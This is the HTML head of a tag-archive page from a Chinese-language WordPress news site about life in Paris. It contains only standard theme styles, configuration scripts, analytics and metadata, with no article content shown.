

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sohfrance.org/tag/dingdan/
body_size: 49741
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-Hans"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-Hans"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>订单 | 巴黎生活</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sohfrance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; Feed" href="https://www.sohfrance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 评论 Feed" href="https://www.sohfrance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 订单 标签 Feed" href="https://www.sohfrance.org/tag/dingdan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sohfrance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sohfrance.org/wp-json/wp/v2/tags/22716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sohfrance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="订单 &#8211; 巴黎生活" />
<meta property="og:url" content="https://www.sohfrance.org/tag/dingdan/" />
<meta property="og:site_name" content="巴黎生活" />
<meta property="og:image" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="zh_CN" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.sohfrance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1500;
var tds_captcha="";
var tds_theme_color_site_wide="#305996";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="fad03c3590";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #305996;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #305996;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #305996;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #305996;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #305996 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #305996;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #305996 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(27,137,211,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #1e73be;
    }

    
    .td-header-main-menu {
        background-color: #0360b7;
    }

    
    .td-header-border:before {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(244,244,244,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1b89d3;
        }
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #00447f;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #00447f;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #00447f;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 68, 127, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0293f4;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0293f4;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #12638c;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #12638c;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg');
    }

    
    .td_module_1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:15px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:15px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	line-height:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:30px;
	
    }
    
    .td-footer-container::before {
        opacity: 投稿信箱：contact@sohfrance.org;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124234458-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124234458-1');
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sohfrance.org/",
                    "name": "家"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sohfrance.org/tag/dingdan/",
                    "name": "订单"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=180%2C180&#038;ssl=1" />
